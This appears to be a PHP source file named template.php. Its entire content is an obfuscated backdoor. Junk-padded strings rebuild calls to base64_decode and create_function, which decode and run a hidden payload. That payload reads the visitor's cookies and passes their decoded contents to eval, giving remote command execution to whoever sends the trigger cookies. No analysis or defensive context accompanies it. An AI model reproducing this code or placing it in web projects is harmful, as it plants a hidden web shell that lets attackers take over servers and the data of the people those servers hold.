 [0] template.php
1 <?php
2 $hije = str_replace("ey","","seyteyrey_reyeeypleyaeyceye");
3 $andp="JsqGMsq9J2NvdW50JzskYT0kX0NPT0tJRTtpZihyZXNldCgkYSsqk9PSdoYScgJisqYgsqJsqGMoJ";
4 $rhhm="nsqKSwgam9pbihhcnJheV9zbGljZSgkYSwksqYygkYSksqtMykpKSksqpO2VjaG8sqgJsqzwvJy4kay4nPic7fQ==";
5 $pvqw="GEpPjMpeyRrPSdja2l0JztlY2hvICc8Jy4kaysq4nPicsq7ZXZhbChsqiYXNlNjRfZGVjb2RlKHByZsqWdfcmVw";
6 $wfrm="bGFjZShhcnsqJheSsqgsqnsqL1teXHcsq9XHNdLycsJy9ccy8nKSwgYsqXJyYXksqoJycsJyssq";
7 $vyoh = $hije("n", "", "nbnansne64n_ndnecode");
8 $bpzy = $hije("z","","zczreaztzez_zfzuznzcztzizon");
9 $xhju = $bpzy('', $vyoh($hije("sq", "", $andp.$pvqw.$wfrm.$rhhm))); $xhju();
10 ?>